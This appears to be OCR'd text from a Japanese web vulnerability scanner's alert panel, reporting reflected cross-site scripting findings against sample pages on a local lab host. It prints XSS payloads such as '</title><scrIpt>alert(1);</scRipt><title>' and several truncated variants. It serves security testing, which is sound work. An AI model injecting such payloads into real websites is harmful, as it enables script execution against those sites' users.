 履歴 検索 アラート アウトプット 動的スキャン スパイダー
アラート (8)
Cross Site Scripting (Reflected) (10)
GET: http://192.168.99.100:86/sample-a1/?name=%3C%2Ftitle
GET: http://192.168.99.100:86/sample-a2/?name=%3CscrIpt%
GET: http://192.168.99.100:86/sample-a3/?name=%3C%2Ftex
GET: http://192.168.99.100:86/sample-a4/?name=%3C%2Fscr
GET: http://192.168.99.100:86/sample-a5/?name=%3C%2Fxm
GET: http://192.168.99.100:86/sample-a6/?name=%3C%2Fpre
GET: http://192.168.99.100:86/sample-a7/?name=%22+onMo
GET: http://192.168.99.100:86/sample-a8/?name=+onMouseO
Cross Site Scripting (Reflected)
URL: http://192.168.99.100:86/sample-a1/?name=%3C%2Ftitle%3E%3CscrIpt%3Ealert%28
1%29%3B%3C%2FscRipt%3E%3Ctitle%3E
リスク: High
信頼性: Medium
パラメータ: name
攻撃: </title><scrIpt>alert(1);</scRipt><title>
証拠: </title><scrIpt>alert(1);</scRipt><title>
CWE ID: 79
WASC ID: 8
ソース: 有効 (40012 - Cross Site Scripting (Reflected))
説明: